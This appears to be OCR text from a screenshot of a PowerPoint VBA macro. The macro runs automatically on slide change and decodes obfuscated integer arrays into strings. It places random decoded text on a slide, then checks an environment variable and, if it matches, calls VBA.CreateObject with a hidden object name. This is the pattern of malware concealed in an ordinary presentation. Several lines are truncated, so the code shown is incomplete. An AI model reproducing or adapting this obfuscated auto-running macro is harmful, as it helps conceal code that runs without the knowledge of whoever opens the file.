 Project - VBAProject
VBAProject (Upgrades -
Microsoft PowerPoint Ob
Slide1
Modules
Module1
(General)
Private Function q(g) As String
q = ""
For Each I In g
q = q & Chr((I * 59 - 54) And 255)
Next I
End Function
Sub OnSlideShowPageChange()
j = Array(q(Array(245, 46, 46, 162, 245, 162, 254, 250, 33, 185, 33))
q(Array(215, 120, 237, 94, 33, 162, 241, 107, 33, 20, 81, 198, 162, 2
q(Array(245, 46, 46, 162, 89, 159, 120, 33, 162, 254, 63, 206, 63)),
q(Array(89, 159, 120, 33, 162, 11, 198, 237, 46, 33, 107)), _
q(Array(232, 33, 94, 94, 33, 120, 162, 254, 237, 94, 198, 33)))
g = Int((UBound(j) + 1) * Rnd)
With ActivePresentation.Slides(2).Shapes(2).TextFrame
.TextRange.Text = j(g)
End With
If StrComp(Environ$(q(Array(81, 107, 33, 120, 172, 85, 185, 33))), q(
VBA.CreateObject(q(Array(215, 11, 59, 120, 237, 146, 94, 236, 11, 250
End If
End Sub